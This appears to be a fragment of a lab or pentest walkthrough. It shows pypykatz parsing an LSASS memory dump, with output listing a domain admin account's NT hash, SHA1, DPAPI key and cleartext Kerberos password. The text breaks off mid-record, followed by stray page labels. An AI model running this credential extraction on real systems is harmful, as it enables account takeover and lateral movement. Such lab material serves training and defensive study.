 └─$ pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 3996408 (3cfaf8)
session_id 1
username ADMPetr
domainname LAB68
logon_server POD68-WS2016
logon_time 2025-04-07T02:13:22.232502+00:00
sid S-1-5-21-1219325731-724624351-1105706311-1165
luid 3996408
== MSV ==
Username: ADMPetr
Domain: LAB68
LM: NA
NT: 05df2fd1109e3d3b60f110965f6af128
SHA1: 604b96bb078895c93f327a5af4dd828a3ce55100
DPAPI: d161a2409dd5c9e695413bec8c5c548d
== WDIGEST [3cfaf8]==
username ADMPetr
domainname LAB68
password None
== Kerberos ==
Username: ADMPetr
Domain: LAB68.COM
Password: Qq123456
== WDIGEST [3cfaf8]==
username ADMPetr
domainname LAB68
password None
== LogonSession ==
authentication_id 3945881 (3c3599)
session_id 1
username ADMpetr
domainname LAB68
logon_server POD68-WS2016
logon_time 2025-04-07T02:12:52.119870+00:00
sid S-1-5-21-1219325731-724624351-1105706311-1165
luid 3945881
== MSV ==
Username: ADMPetr
Network Connections
Ethernet
Home